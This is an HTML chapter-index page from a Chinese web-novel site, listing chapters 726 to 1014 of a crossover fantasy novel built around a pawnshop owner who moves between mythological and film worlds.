正魔两道都来了！</a></li><li><a href="/35833/727" title="第七二六章 魔影再现！">第七二六章 魔影再现！</a></li><li><a href="/35833/728" title="第七二七章 洪荒六圣和诛仙！">第七二七章 洪荒六圣和诛仙！</a></li><li><a href="/35833/729" title="第七二八章 六圣召唤契约之神！">第七二八章 六圣召唤契约之神！</a></li><li><a href="/35833/730" title="第七二九章 打通域外世界！">第七二九章 打通域外世界！</a></li><li><a href="/35833/731" title="第七三零章 魔影黑莲！">第七三零章 魔影黑莲！</a></li><li><a href="/35833/732" title="第七三一章 圣女玲珑！">第七三一章 圣女玲珑！</a></li><li><a href="/35833/733" title="第七三二章 离开诛仙！">第七三二章 离开诛仙！</a></li><li><a href="/35833/734" title="第七三三章 师叔祖是大仙尊！">第七三三章 师叔祖是大仙尊！</a></li><li><a href="/35833/735" title="第七三四章 昆仑山动静不小！">第七三四章 昆仑山动静不小！</a></li><li><a href="/35833/736" title="第七三五章 千年故人！">第七三五章 千年故人！</a></li><li><a href="/35833/737" title="第七三六章 天庭会议！">第七三六章 天庭会议！</a></li><li><a href="/35833/738" title="第七三七章 苏雪来历！">第七三七章 苏雪来历！</a></li><li><a href="/35833/739" title="第七三八章 异世界通道！">第七三八章 异世界通道！</a></li><li><a href="/35833/740" title="第七三九章 阿凡达的地球">第七三九章 阿凡达的地球</a></li><li><a href="/35833/741" title="第七四零章 复活的黄狮怪！">第七四零章 复活的黄狮怪！</a></li><li><a href="/35833/742" title="第七四一章 洪荒之力VS圣力！">第七四一章 洪荒之力VS圣力！</a></li><li><a href="/35833/743" title="第七四二章 混沌兽来啦！">第七四二章 混沌兽来啦！</a></li><li><a href="/35833/744" title="第七四三章 神魔之战，气运契约令！">第七四三章 神魔之战，气运契约令！</a></li><li><a href="/35833/745" title="第七四四章 黑袍使者！">第七四四章 黑袍使者！</a></li><li><a href="/35833/746" title="第七四五章 孙悟空敲竹杠！">第七四五章 孙悟空敲竹杠！</a></li><li><a href="/35833/747" title="第七四六章 给孙悟空的人形法宝！">第七四六章 给孙悟空的人形法宝！</a></li><li><a href="/35833/748" title="第七四七章 龙生九子之狻猊！">第七四七章 龙生九子之狻猊！</a></li><li><a href="/35833/749" title="第七四八章 第八号当铺世界！">第七四八章 第八号当铺世界！</a></li><li><a href="/35833/750" title="第七四九章 魔法师身份">第七四九章 魔法师身份</a></li><li><a href="/35833/751" title="第七五零章 老九门，二月红！">第七五零章 老九门，二月红！</a></li><li><a href="/35833/752" title="第七五一章 二月红的现代之旅">第七五一章 二月红的现代之旅</a></li><li><a href="/35833/753" title="第七五二章 进入老九门世界！">第七五二章 进入老九门世界！</a></li><li><a href="/35833/754" title="第七五三章 陨铜，青乌子！">第七五三章 陨铜，青乌子！</a></li><li><a href="/35833/755" title="第七五四章 人魔青乌子！">第七五四章 人魔青乌子！</a></li><li><a href="/35833/756" title="第七五五章 青乌子世界的黄帝！">第七五五章 青乌子世界的黄帝！</a></li><li><a href="/35833/757" title="第七五六章 黄帝口中的伏羲！">第七五六章 黄帝口中的伏羲！</a></li><li><a href="/35833/758" title="第七五七章 黄帝非青乌子世界之人！">第七五七章 黄帝非青乌子世界之人！</a></li><li><a href="/35833/759" title="第七五八章 陨铜世界的八号当铺！">第七五八章 陨铜世界的八号当铺！</a></li><li><a href="/35833/760" title="第七五九章 黑影降临！">第七五九章 黑影降临！</a></li><li><a href="/35833/761" title="第七六零章 出陨铜世界！">第七六零章 出陨铜世界！</a></li><li><a href="/35833/762" title="第七六一章 另外两块陨铜">第七六一章 另外两块陨铜</a></li><li><a href="/35833/763" title="第七六二章 找第二块陨铜">第七六二章 找第二块陨铜</a></li><li><a href="/35833/764" title="第七六三章 张家老宅之行">第七六三章 张家老宅之行</a></li><li><a href="/35833/765" title="第七六四章 张家祖宅">第七六四章 张家祖宅</a></li><li><a href="/35833/766" title="第七六五章 张家秘境">第七六五章 张家秘境</a></li><li><a href="/35833/767" title="第七六六章 麾下四大瑞兽">第七六六章 麾下四大瑞兽</a></li><li><a href="/35833/768" title="第七六七章 年轻族长">第七六七章 年轻族长</a></li><li><a href="/35833/769" title="第七六八章 血祭之物">第七六八章 血祭之物</a></li><li><a href="/35833/770" title="第七六九章 鬼子母神降临">第七六九章 鬼子母神降临</a></li><li><a href="/35833/771" title="第七七零章 魔物来袭">第七七零章 魔物来袭</a></li><li><a href="/35833/772" title="第七七一章 召唤修仙者">第七七一章 召唤修仙者</a></li><li><a href="/35833/773" title="第七七二章 入盗墓笔记世界">第七七二章 入盗墓笔记世界</a></li><li><a href="/35833/774" title="第七七三章 古墓幽王">第七七三章 古墓幽王</a></li><li><a href="/35833/775" title="第七七四章 阿宁和王胖子">第七七四章 阿宁和王胖子</a></li><li><a href="/35833/776" title="第七七五章 带着吴邪穿越">第七七五章 带着吴邪穿越</a></li><li><a href="/35833/777" title="第七七六章 青铜门后世界">第七七六章 青铜门后世界</a></li><li><a href="/35833/778" title="第七七七章 穷奇妖丹">第七七七章 穷奇妖丹</a></li><li><a href="/35833/779" title="第七七八章 入冥界">第七七八章 入冥界</a></li><li><a href="/35833/780" title="第七七九章 冥王茶茶的心思">第七七九章 冥王茶茶的心思</a></li><li><a href="/35833/781" title="第七八零章 忽悠玄女">第七八零章 忽悠玄女</a></li><li><a href="/35833/782" title="第七八一章 年和夕">第七八一章 年和夕</a></li><li><a href="/35833/783" title="第七八二章 命运">第七八二章 命运</a></li><li><a href="/35833/784" title="第七八三章 禁锢白神父">第七八三章 禁锢白神父</a></li><li><a href="/35833/785" title="第七八四章 倒霉魂尊，气运之战！">第七八四章 倒霉魂尊，气运之战！</a></li><li><a href="/35833/786" title="第七八五章 上帝来啦">第七八五章 上帝来啦</a></li><li><a href="/35833/787" title="第七八六章 回归现代">第七八六章 回归现代</a></li><li><a href="/35833/788" title="第七八七章 再入木乃伊，伊莫顿">第七八七章 再入木乃伊，伊莫顿</a></li><li><a href="/35833/789" title="第七八八章 拉神">第七八八章 拉神</a></li><li><a href="/35833/790" title="第七八九章 拉神阴险">第七八九章 拉神阴险</a></li><li><a href="/35833/791" title="第七九零章 谁坑谁">第七九零章 谁坑谁</a></li><li><a href="/35833/792" title="第七九一章 降临，神战权利之眼世界">第七九一章 降临，神战权利之眼世界</a></li><li><a href="/35833/793" title="第七九二章 杨邪VS沙漠之神">第七九二章 杨邪VS沙漠之神</a></li><li><a href="/35833/794" title="第七九三章 坑惨拉神">第七九三章 坑惨拉神</a></li><li><a href="/35833/795" title="第七九四章 双坑，完美">第七九四章 双坑，完美</a></li><li><a href="/35833/796" title="第七九五章 对抗沙漠之神">第七九五章 对抗沙漠之神</a></li><li><a href="/35833/797" title="第七九六章 运气和命运">第七九六章 运气和命运</a></li><li><a href="/35833/798" title="第七九七章 阿努比斯神">第七九七章 阿努比斯神</a></li><li><a href="/35833/799" title="第七九八章 亡者世界之行">第七九八章 亡者世界之行</a></li><li><a href="/35833/800" title="第七九九章 魂尊和拉神">第七九九章 魂尊和拉神</a></li><li><a href="/35833/801" title="第八百章 混沌兽来啦">第八百章 混沌兽来啦</a></li><li><a href="/35833/802" title="第八零一章 霉运的好处，弄巧成拙">第八零一章 霉运的好处，弄巧成拙</a></li><li><a href="/35833/803" title="第八零二章 阿蒙神出现">第八零二章 阿蒙神出现</a></li><li><a href="/35833/804" title="第八零三章 帅哥，你也来玩啊">第八零三章 帅哥，你也来玩啊</a></li><li><a href="/35833/805" title="第八零四章 狐妖，伏羲弓">第八零四章 狐妖，伏羲弓</a></li><li><a href="/35833/806" title="第八零五章 都市狼人">第八零五章 都市狼人</a></li><li><a href="/35833/807" title="第八零六章 狼人踪迹 一">第八零六章 狼人踪迹 一</a></li><li><a href="/35833/808" title="第八零七章 狼人踪迹 二">第八零七章 狼人踪迹 二</a></li><li><a href="/35833/809" title="第八零八章 东方修士的攻击">第八零八章 东方修士的攻击</a></li><li><a href="/35833/810" title="第八零九章 我和僵尸有个约会">第八零九章 我和僵尸有个约会</a></li><li><a href="/35833/811" title="第八一零章 瑶池圣母和人王伏羲">第八一零章 瑶池圣母和人王伏羲</a></li><li><a href="/35833/812" title="第八一一章 暮光之城世界">第八一一章 暮光之城世界</a></li><li><a href="/35833/813" title="第八一二章 血族愣了，教廷的人">第八一二章 血族愣了，教廷的人</a></li><li><a href="/35833/814" title="第八一三章 神棍来袭">第八一三章 神棍来袭</a></li><li><a href="/35833/815" title="第八一四章 沃尔图里家族">第八一四章 沃尔图里家族</a></li><li><a href="/35833/816" title="第八一五章 不选择臣服?">第八一五章 不选择臣服?</a></li><li><a href="/35833/817" title="第八一六章 黑夜传说世界">第八一六章 黑夜传说世界</a></li><li><a href="/35833/818" title="第八一七章 血族相聚">第八一七章 血族相聚</a></li><li><a href="/35833/819" title="第八一八章 血族长老的疑惑">第八一八章 血族长老的疑惑</a></li><li><a href="/35833/820" title="第八一九章 超级狼人">第八一九章 超级狼人</a></li><li><a href="/35833/821" title="第八二零章 X战警和血族见面">第八二零章 X战警和血族见面</a></li><li><a href="/35833/822" title="第八二一章 灵魂摆渡见狻猊">第八二一章 灵魂摆渡见狻猊</a></li><li><a href="/35833/823" title="第八二二章 转世之身、经济战">第八二二章 转世之身、经济战</a></li><li><a href="/35833/824" title="第八二三章 马小玲，朱仙镇">第八二三章 马小玲，朱仙镇</a></li><li><a href="/35833/825" title="第八二四章 只是路过打酱油的">第八二四章 只是路过打酱油的</a></li><li><a href="/35833/826" title="第八二五章 盘古封印">第八二五章 盘古封印</a></li><li><a href="/35833/827" title="第八二六章 吃了灵果的马小玲">第八二六章 吃了灵果的马小玲</a></li><li><a href="/35833/828" title="第八二七章 僵尸来袭">第八二七章 僵尸来袭</a></li><li><a href="/35833/829" title="第八二八章 冷电银枪传功">第八二八章 冷电银枪传功</a></li><li><a href="/35833/830" title="第八二九章 装逼节奏，法术我会">第八二九章 装逼节奏，法术我会</a></li><li><a href="/35833/831" title="第八三零章 瑶池仙桃树结果">第八三零章 瑶池仙桃树结果</a></li><li><a href="/35833/832" title="第八三一章 真会驱魔龙族法术">第八三一章 真会驱魔龙族法术</a></li><li><a href="/35833/833" title="第八三二章 马小玲，你玩我">第八三二章 马小玲，你玩我</a></li><li><a href="/35833/834" title="第八三三章 命运之书">第八三三章 命运之书</a></li><li><a href="/35833/835" title="第八三四章 还阳禁咒">第八三四章 还阳禁咒</a></li><li><a href="/35833/836" title="第八三五章 马小玲的典当">第八三五章 马小玲的典当</a></li><li><a href="/35833/837" title="第八三六章 时光任务，拯救王珍珍">第八三六章 时光任务，拯救王珍珍</a></li><li><a href="/35833/838" title="第八三七章 马叮当身后的男人杨邪">第八三七章 马叮当身后的男人杨邪</a></li><li><a href="/35833/839" title="第八三八章 杨邪，将臣来啦！">第八三八章 杨邪，将臣来啦！</a></li><li><a href="/35833/840" title="第八三九章 杨邪VS将臣">第八三九章 杨邪VS将臣</a></li><li><a href="/35833/841" title="第八四零章 五色神使">第八四零章 五色神使</a></li><li><a href="/35833/842" title="第八四一章 马屁精杨邪">第八四一章 马屁精杨邪</a></li><li><a href="/35833/843" title="第八四二章 神龙双双，开挂尼诺">第八四二章 神龙双双，开挂尼诺</a></li><li><a href="/35833/844" title="第八四三章 马叮当，你要干嘛？">第八四三章 马叮当，你要干嘛？</a></li><li><a href="/35833/845" title="第八四四章 月光女子">第八四四章 月光女子</a></li><li><a href="/35833/846" title="第八四五章 女娲">第八四五章 女娲</a></li><li><a href="/35833/847" title="第八四六章 和僵尸比速度">第八四六章 和僵尸比速度</a></li><li><a href="/35833/848" title="第八四七章 杨邪被玩·弄鼓掌？">第八四七章 杨邪被玩·弄鼓掌？</a></li><li><a href="/35833/849" title="第八四八章 杨邪被吃进肚子">第八四八章 杨邪被吃进肚子</a></li><li><a href="/35833/850" title="第八四九章 神母变树妖？">第八四九章 神母变树妖？</a></li><li><a href="/35833/851" title="第八五零章 初遇闪电侠">第八五零章 初遇闪电侠</a></li><li><a href="/35833/852" title="第八五一章 闪电侠游《X战警》世界">第八五一章 闪电侠游《X战警》世界</a></li><li><a href="/35833/853" title="第八五二章 神速力杨邪拉风出场">第八五二章 神速力杨邪拉风出场</a></li><li><a href="/35833/854" title="第八五三章 换了装备再决战">第八五三章 换了装备再决战</a></li><li><a href="/35833/855" title="第八五四章 来自女娲的夸赞">第八五四章 来自女娲的夸赞</a></li><li><a href="/35833/856" title="第八五五章 实力折磨">第八五五章 实力折磨</a></li><li><a href="/35833/857" title="第八五六章 逼格提升，忽悠一个劲">第八五六章 逼格提升，忽悠一个劲</a></li><li><a href="/35833/858" title="第八五七章 回到2004年">第八五七章 回到2004年</a></li><li><a href="/35833/859" title="第八五八章 人王，瑶池圣母">第八五八章 人王，瑶池圣母</a></li><li><a href="/35833/860" title="第八五九章 命运回来了">第八五九章 命运回来了</a></li><li><a href="/35833/861" title="第八六零章 嫦娥回归凡尘">第八六零章 嫦娥回归凡尘</a></li><li><a href="/35833/862" title="第八六一章 倒霉鬼，是如来佛祖？">第八六一章 倒霉鬼，是如来佛祖？</a></li><li><a href="/35833/863" title="第八六二章 命运闻听契约当铺之主">第八六二章 命运闻听契约当铺之主</a></li><li><a href="/35833/864" title="第八六三章 上一劫的完美生命">第八六三章 上一劫的完美生命</a></li><li><a href="/35833/865" title="第八六四章 面见地藏王">第八六四章 面见地藏王</a></li><li><a href="/35833/866" title="第八六五章 圣门开启，遁去一">第八六五章 圣门开启，遁去一</a></li><li><a href="/35833/867" title="第八六六章 永恒国度降临">第八六六章 永恒国度降临</a></li><li><a href="/35833/868" title="第八六七章 魂尊现身，命运坑货">第八六七章 魂尊现身，命运坑货</a></li><li><a href="/35833/869" title="第八六八章 在劫和魂尊">第八六八章 在劫和魂尊</a></li><li><a href="/35833/870" title="第八六九章 地藏王灭世">第八六九章 地藏王灭世</a></li><li><a href="/35833/871" title="第八七零章 变身紫金眼僵尸">第八七零章 变身紫金眼僵尸</a></li><li><a href="/35833/872" title="第八七一章 无量你大爷">第八七一章 无量你大爷</a></li><li><a href="/35833/873" title="第八七二章 仙桃复活瑶池圣母">第八七二章 仙桃复活瑶池圣母</a></li><li><a href="/35833/874" title="第八七三章 魔树开花">第八七三章 魔树开花</a></li><li><a href="/35833/875" title="第八七四章 僵尸战埃及神灵">第八七四章 僵尸战埃及神灵</a></li><li><a href="/35833/876" title="第八七五章 召唤八荒火龙">第八七五章 召唤八荒火龙</a></li><li><a href="/35833/877" title="第八七六章 收获魔果">第八七六章 收获魔果</a></li><li><a href="/35833/878" title="第八七七章 元神投胎">第八七七章 元神投胎</a></li><li><a href="/35833/879" title="第八七八章 石妖和猪妖">第八七八章 石妖和猪妖</a></li><li><a href="/35833/880" title="第八七九章 学会天罡三十六变">第八七九章 学会天罡三十六变</a></li><li><a href="/35833/881" title="第八八零章 樊梨花，黎山老母">第八八零章 樊梨花，黎山老母</a></li><li><a href="/35833/882" title="第八八一章 三眼灵猴见孙悟空">第八八一章 三眼灵猴见孙悟空</a></li><li><a href="/35833/883" title="第八八二章 如来佛祖坐不住了">第八八二章 如来佛祖坐不住了</a></li><li><a href="/35833/884" title="第八八三章 坑货杨邪，搅乱三界">第八八三章 坑货杨邪，搅乱三界</a></li><li><a href="/35833/885" title="第八八四章 秦广王的连环套">第八八四章 秦广王的连环套</a></li><li><a href="/35833/886" title="第八八五章 三圣母杨婵">第八八五章 三圣母杨婵</a></li><li><a href="/35833/887" title="第八八六章 三圣母要骑杨邪">第八八六章 三圣母要骑杨邪</a></li><li><a href="/35833/888" title="第八八七章 再入《大话西游》世界">第八八七章 再入《大话西游》世界</a></li><li><a href="/35833/889" title="第八八八章 和春三十娘比贱">第八八八章 和春三十娘比贱</a></li><li><a href="/35833/890" title="第八八九章 让白晶晶爱上自己">第八八九章 让白晶晶爱上自己</a></li><li><a href="/35833/891" title="第八九零章 菩提老祖是大棒槌">第八九零章 菩提老祖是大棒槌</a></li><li><a href="/35833/892" title="第八九一章 牛魔王来袭">第八九一章 牛魔王来袭</a></li><li><a href="/35833/893" title="第八九二章 月光宝盒，寻宝定海神针">第八九二章 月光宝盒，寻宝定海神针</a></li><li><a href="/35833/894" title="第八九三章 头戴紧箍，变身猴妖">第八九三章 头戴紧箍，变身猴妖</a></li><li><a href="/35833/895" title="第八九四章 观世音和孙悟空斗法">第八九四章 观世音和孙悟空斗法</a></li><li><a href="/35833/896" title="第八九五章 带着唐三藏玩穿越">第八九五章 带着唐三藏玩穿越</a></li><li><a href="/35833/897" title="第八九六章 老牛吃嫩草，铁扇公主怒">第八九六章 老牛吃嫩草，铁扇公主怒</a></li><li><a href="/35833/898" title="第八九七章 被牛香香逆推的节奏">第八九七章 被牛香香逆推的节奏</a></li><li><a href="/35833/899" title="第八九八章 姑嫂痴情">第八九八章 姑嫂痴情</a></li><li><a href="/35833/900" title="第八九九章 悟空归来，争抢交易">第八九九章 悟空归来，争抢交易</a></li><li><a href="/35833/901" title="第九零零章 用一生来恨的情敌">第九零零章 用一生来恨的情敌</a></li><li><a href="/35833/902" title="第九零一章 观音来了">第九零一章 观音来了</a></li><li><a href="/35833/903" title="第九零二章 观音大士，不要">第九零二章 观音大士，不要</a></li><li><a href="/35833/904" title="第九零三章 大话猴子穿梭入西游">第九零三章 大话猴子穿梭入西游</a></li><li><a href="/35833/905" title="第九零四章 佛祖也玩高科技">第九零四章 佛祖也玩高科技</a></li><li><a href="/35833/906" title="第九零五章 穿越时光之再遇杨婵">第九零五章 穿越时光之再遇杨婵</a></li><li><a href="/35833/907" title="第九零六章 化作蚊虫怼杨婵">第九零六章 化作蚊虫怼杨婵</a></li><li><a href="/35833/908" title="第九零七章 悟空游当铺">第九零七章 悟空游当铺</a></li><li><a href="/35833/909" title="第九零八章 悟空游都市">第九零八章 悟空游都市</a></li><li><a href="/35833/910" title="第九零九章 将臣、圣母看电视">第九零九章 将臣、圣母看电视</a></li><li><a href="/35833/911" title="第九一零章 猴子想去《情癫大圣》世界">第九一零章 猴子想去《情癫大圣》世界</a></li><li><a href="/35833/912" title="第九一一章 满屋子的神仙，震惊凡人">第九一一章 满屋子的神仙，震惊凡人</a></li><li><a href="/35833/913" title="第九一二章 悟空的小弟，不敢当啊">第九一二章 悟空的小弟，不敢当啊</a></li><li><a href="/35833/914" title="第九一三章 大圣爱招摇">第九一三章 大圣爱招摇</a></li><li><a href="/35833/915" title="第九一四章 俺老孙觉得你人品有问题">第九一四章 俺老孙觉得你人品有问题</a></li><li><a href="/35833/916" title="第九一五章 不断获得信仰之力，风云祈愿">第九一五章 不断获得信仰之力，风云祈愿</a></li><li><a href="/35833/917" title="第九一六章 现代化城市的神墓空间">第九一六章 现代化城市的神墓空间</a></li><li><a href="/35833/918" title="第九一七章 太古劫和未来劫">第九一七章 太古劫和未来劫</a></li><li><a href="/35833/919" title="第九一八章 风云，出招吧">第九一八章 风云，出招吧</a></li><li><a href="/35833/920" title="第九一九章 赐给风云仙器">第九一九章 赐给风云仙器</a></li><li><a href="/35833/921" title="第九二零章 绝强一招">第九二零章 绝强一招</a></li><li><a href="/35833/922" title="第九二一章 好黑的铁棒">第九二一章 好黑的铁棒</a></li><li><a href="/35833/923" title="第九二二章 麒麟臂握住了盘古弓">第九二二章 麒麟臂握住了盘古弓</a></li><li><a href="/35833/924" title="第九二三章 灭伏虎，灵山嗅觉">第九二三章 灭伏虎，灵山嗅觉</a></li><li><a href="/35833/925" title="第九二四章 真假猴王，至尊宝暴打唐三藏">第九二四章 真假猴王，至尊宝暴打唐三藏</a></li><li><a href="/35833/926" title="第九二五章 耍猴子">第九二五章 耍猴子</a></li><li><a href="/35833/927" title="第九二六章 老杨是母猴子">第九二六章 老杨是母猴子</a></li><li><a href="/35833/928" title="第九二七章 灵山真假猴王">第九二七章 灵山真假猴王</a></li><li><a href="/35833/929" title="第九二八章 真悟空被打死">第九二八章 真悟空被打死</a></li><li><a href="/35833/930" title="第九二九章 穿越战场， 时间齿轮">第九二九章 穿越战场， 时间齿轮</a></li><li><a href="/35833/931" title="第九三零章 天山之巅，和风云再会">第九三零章 天山之巅，和风云再会</a></li><li><a href="/35833/932" title="第九三一章 时间齿轮下的三国穿越">第九三一章 时间齿轮下的三国穿越</a></li><li><a href="/35833/933" title="第九三二章 武力爆棚的三国">第九三二章 武力爆棚的三国</a></li><li><a href="/35833/934" title="第九三三章 诸葛亮知道陆惊天">第九三三章 诸葛亮知道陆惊天</a></li><li><a href="/35833/935" title="第九三四章 陆惊天现身，天选者">第九三四章 陆惊天现身，天选者</a></li><li><a href="/35833/936" title="第九三五章 神一般的招式">第九三五章 神一般的招式</a></li><li><a href="/35833/937" title="第九三六章 短时间让你成神">第九三六章 短时间让你成神</a></li><li><a href="/35833/938" title="第九三七章 大日如来现，毁灭的地球">第九三七章 大日如来现，毁灭的地球</a></li><li><a href="/35833/939" title="第九三八章 探查神武，召唤老仙">第九三八章 探查神武，召唤老仙</a></li><li><a href="/35833/940" title="第九三九章 异空间虚拟世界">第九三九章 异空间虚拟世界</a></li><li><a href="/35833/941" title="第九四零章 人王伏羲，是你的代号？">第九四零章 人王伏羲，是你的代号？</a></li><li><a href="/35833/942" title="第九四一章 如来降世窃秘">第九四一章 如来降世窃秘</a></li><li><a href="/35833/943" title="第九四二章 契约之神，显化异空间">第九四二章 契约之神，显化异空间</a></li><li><a href="/35833/944" title="第九四三章 异空间破碎">第九四三章 异空间破碎</a></li><li><a href="/35833/945" title="第九四四章 时空之秘，大日如来现">第九四四章 时空之秘，大日如来现</a></li><li><a href="/35833/946" title="第九四五章 笑三笑的真实身份">第九四五章 笑三笑的真实身份</a></li><li><a href="/35833/947" title="第九四六章 太古人族和兽人族之战">第九四六章 太古人族和兽人族之战</a></li><li><a href="/35833/948" title="第九四七章 永恒国度再现">第九四七章 永恒国度再现</a></li><li><a href="/35833/949" title="第九四八章 太古妖族和巫族">第九四八章 太古妖族和巫族</a></li><li><a href="/35833/950" title="第九四九章 火星上的女娲">第九四九章 火星上的女娲</a></li><li><a href="/35833/951" title="第九五零章 王道灵，你认识白蛇？">第九五零章 王道灵，你认识白蛇？</a></li><li><a href="/35833/952" title="第九五一章 见了白素贞，祸害法海">第九五一章 见了白素贞，祸害法海</a></li><li><a href="/35833/953" title="第九五二章 吓死许仙，白素贞取灵芝">第九五二章 吓死许仙，白素贞取灵芝</a></li><li><a href="/35833/954" title="第九五三章 南极仙翁，魂归地府">第九五三章 南极仙翁，魂归地府</a></li><li><a href="/35833/955" title="第九五四章 夺舍许仙，法海拦路">第九五四章 夺舍许仙，法海拦路</a></li><li><a href="/35833/956" title="第九五五章 法海玩忽悠">第九五五章 法海玩忽悠</a></li><li><a href="/35833/957" title="第九五六章 王道灵和法海的忽悠战">第九五六章 王道灵和法海的忽悠战</a></li><li><a href="/35833/958" title="第九五七章 王道灵紧张的爆了师尊">第九五七章 王道灵紧张的爆了师尊</a></li><li><a href="/35833/959" title="第九五八章 伤心欲绝白素贞">第九五八章 伤心欲绝白素贞</a></li><li><a href="/35833/960" title="第九五九章 灵山劫数，无天法祖现世">第九五九章 灵山劫数，无天法祖现世</a></li><li><a href="/35833/961" title="第九六零章 前因后果">第九六零章 前因后果</a></li><li><a href="/35833/962" title="第九六一章 杨婵遇邪恶刘彦昌">第九六一章 杨婵遇邪恶刘彦昌</a></li><li><a href="/35833/963" title="第九六二章 和杨婵的孩子起名叫什么">第九六二章 和杨婵的孩子起名叫什么</a></li><li><a href="/35833/964" title="第九六三章 沉香出世，杨戬来了">第九六三章 沉香出世，杨戬来了</a></li><li><a href="/35833/965" title="第九六四章 上天庭，都是宝">第九六四章 上天庭，都是宝</a></li><li><a href="/35833/966" title="第九六五章 黑莲圣使，蟠桃园坑土地">第九六五章 黑莲圣使，蟠桃园坑土地</a></li><li><a href="/35833/967" title="第九六六章 天庭捡漏">第九六六章 天庭捡漏</a></li><li><a href="/35833/968" title="第九六七章 月宫桂树和斧头">第九六七章 月宫桂树和斧头</a></li><li><a href="/35833/969" title="第九六八章 修罗界连接天龙八部世界">第九六八章 修罗界连接天龙八部世界</a></li><li><a href="/35833/970" title="第九六九章 手术台上的孔雀大明王">第九六九章 手术台上的孔雀大明王</a></li><li><a href="/35833/971" title="第九七零章 见玉帝">第九七零章 见玉帝</a></li><li><a href="/35833/972" title="第九七一章 凌霄宝殿是法宝">第九七一章 凌霄宝殿是法宝</a></li><li><a href="/35833/973" title="第九七二章 杨邪成了神灯精灵">第九七二章 杨邪成了神灯精灵</a></li><li><a href="/35833/974" title="第九七三章 甥舅矛盾升级">第九七三章 甥舅矛盾升级</a></li><li><a href="/35833/975" title="第九七四章 狐狸小玉">第九七四章 狐狸小玉</a></li><li><a href="/35833/976" title="第九七五章 猪八戒出现">第九七五章 猪八戒出现</a></li><li><a href="/35833/977" title="第九七六章 灯芯被偷，万年法力">第九七六章 灯芯被偷，万年法力</a></li><li><a href="/35833/978" title="第九七七章 猪八戒VS二郎神">第九七七章 猪八戒VS二郎神</a></li><li><a href="/35833/979" title="第九七八章 假扮观音，坑天庭宝物">第九七八章 假扮观音，坑天庭宝物</a></li><li><a href="/35833/980" title="第九七九章 杨戬被坑了">第九七九章 杨戬被坑了</a></li><li><a href="/35833/981" title="第九八零章 寻找假观音">第九八零章 寻找假观音</a></li><li><a href="/35833/982" title="第九八一章 入天龙世界">第九八一章 入天龙世界</a></li><li><a href="/35833/983" title="第九八二章 花千骨世界">第九八二章 花千骨世界</a></li><li><a href="/35833/984" title="第九八三章 混入地府">第九八三章 混入地府</a></li><li><a href="/35833/985" title="第九八四章 仙妖大战起">第九八四章 仙妖大战起</a></li><li><a href="/35833/986" title="第九八五章 变身红孩儿，闹上天庭">第九八五章 变身红孩儿，闹上天庭</a></li><li><a href="/35833/987" title="第九八六章 如来都来了">第九八六章 如来都来了</a></li><li><a href="/35833/988" title="第九八七章 玉帝爆了">第九八七章 玉帝爆了</a></li><li><a href="/35833/989" title="第九八八章 如来的佛掌压来">第九八八章 如来的佛掌压来</a></li><li><a href="/35833/990" title="第九八九章 悲催二郎神">第九八九章 悲催二郎神</a></li><li><a href="/35833/991" title="第九九零章 盘古神斧">第九九零章 盘古神斧</a></li><li><a href="/35833/992" title="第九九一章 通三关，神斧崖">第九九一章 通三关，神斧崖</a></li><li><a href="/35833/993" title="第九九二章 小玉见到了杨邪">第九九二章 小玉见到了杨邪</a></li><li><a href="/35833/994" title="第九九三章 劈山救母，三圣母逃了">第九九三章 劈山救母，三圣母逃了</a></li><li><a href="/35833/995" title="第九九四章 唐僧怀疑孙悟空">第九九四章 唐僧怀疑孙悟空</a></li><li><a href="/35833/996" title="第九九五章 三千幻界，上帝来啦">第九九五章 三千幻界，上帝来啦</a></li><li><a href="/35833/997" title="第九九六章 幻界斗法">第九九六章 幻界斗法</a></li><li><a href="/35833/998" title="第九九七章 去见牛魔王，召唤白莲花">第九九七章 去见牛魔王，召唤白莲花</a></li><li><a href="/35833/999" title="第九九八章 开启寻找舍利子模式">第九九八章 开启寻找舍利子模式</a></li><li><a href="/35833/1000" title="第九九九章 幽蒙界，悟空被杀">第九九九章 幽蒙界，悟空被杀</a></li><li><a href="/35833/1001" title="第一零零零章 不周山，水神共工">第一零零零章 不周山，水神共工</a></li><li><a href="/35833/1002" title="第一零零一章 发兵东华山">第一零零一章 发兵东华山</a></li><li><a href="/35833/1003" title="第一零零二章 为跑路做准备">第一零零二章 为跑路做准备</a></li><li><a href="/35833/1004" title="第一零零三章 黑化的孔雀大明王">第一零零三章 黑化的孔雀大明王</a></li><li><a href="/35833/1005" title="第一零零四章 妖族大旗">第一零零四章 妖族大旗</a></li><li><a href="/35833/1006" title="第一零零五章 仙佛妖攻入凌霄宝殿">第一零零五章 仙佛妖攻入凌霄宝殿</a></li><li><a href="/35833/1007" title="第一零零六章 万佛之祖">第一零零六章 万佛之祖</a></li><li><a href="/35833/1008" title="第一零零七章 气运令牌踪迹">第一零零七章 气运令牌踪迹</a></li><li><a href="/35833/1009" title="第一零零八章 如来口中的鸟人">第一零零八章 如来口中的鸟人</a></li><li><a href="/35833/1010" title="第一零零九章 天国发起神战">第一零零九章 天国发起神战</a></li><li><a href="/35833/1011" title="第一零一零章 坑害不断">第一零一零章 坑害不断</a></li><li><a href="/35833/1012" title="第一零一一章 耶和华来了，碾碎如来的卍字">第一零一一章 耶和华来了，碾碎如来的卍字</a></li><li><a href="/35833/1013" title="第一零一二章 八十一位如来，六圣现世">第一零一二章 八十一位如来，六圣现世</a></li><li><a href="/35833/1014" title="第一零一三章 当铺碎片收集中">第一零一三章 当铺碎片收集中</a></li><li><a href="/35833/1015" title="第一零一四章 计划才刚刚开始">第一零一四章 计划才刚刚开始</a></li>
  </ul>
</div>
</main>
  
  <footer class="container">
    <div class="footer_yd">
      <a href="/">首页</a>
      <span class="message">纠错建议</span>
      <a href="/history" rel="nofollow">阅读记录</a>
    </div>
    <div class="footer_pc">
      <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏</p>
      <p>如发现本站有侵犯权利人版权内容的，请向本站投诉，一经核实，本站将立即删除相关作品</p>
      <div>
        <span class="message">联系我们</span>
        <span>TG: <a href="https://t.me/mousse1001" target="_blank" rel="nofollow">@mousse1001</a></span>
      </div>
    </div>
    <div id="totop" class="totop">
      <div>↑</div>
    </div>
    <div id="footer"></div>
  </footer>
  <script async src="/js/main.min.js?version=1.0.0"></script>
  <!-- ad -->
  <script src="https://cdn.biquge7.top/uni-ggs.js?version=1.0.7&_t=2026-01-29"></script>
